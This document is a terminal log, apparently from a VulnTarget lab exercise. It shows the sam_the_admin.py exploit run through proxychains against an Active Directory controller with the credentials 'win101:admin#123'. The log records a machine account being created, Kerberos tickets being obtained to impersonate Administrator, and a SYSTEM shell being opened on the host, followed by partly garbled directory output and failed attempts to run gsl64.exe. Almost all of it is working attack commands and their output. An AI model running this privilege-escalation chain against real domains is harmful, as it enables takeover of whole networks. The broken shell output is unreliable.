 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnTarget/b/sam-the-admin]
└─$ proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:389 ... OK
[-] WARNING: Target host is not a DC
[*] Selected Target win-uh20prd3eao.vulntarget.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-21$"
[*] MachineAccount "SAMTHEADMIN-21$" password = Xadr7d#eO)#B
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:445 ... OK
[*] Successfully added machine account SAMTHEADMIN-21$ with password Xadr7d#eO)#B.
[*] SAMTHEADMIN-21$ object = CN=SAMTHEADMIN-21,CN=Computers,DC=vulntarget,DC=com
[*] SAMTHEADMIN-21$ sAMAccountName == win-uh20prd3eao
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:88 ... OK
[*] Saving ticket in win-uh20prd3eao.ccache
[*] Resting the machine account to SAMTHEADMIN-21$
[*] Restored SAMTHEADMIN-21$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:88 ... OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.100:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ifconfig
C:\inetpub\zentao\zentaopms\
C:\inetpub\zentao\zentaopms\
驱动器 C 中的卷没有标签。
卷的序列号是 7003-4A21
C:\inetpub\zentao\zentaopms
01:30 <DIR>
01:30 <DIR>
2022/03/24 01:08
21:58
2 个文件
2 个目录 10,87
C:\inetpub\zentao\zentaopms\
C:\inetpub\zentao\zentaopms\
'gsl64.exe' 不是内部或外部命令,
或批处理文件。
C:\inetpub\zentao\zentaopms\
C:\inetpub\zentao\zentaopms\
'gsl64.exe' 不是内部或外部命令,
或批处理文件。
C:\inetpub\zentao\zentaopms\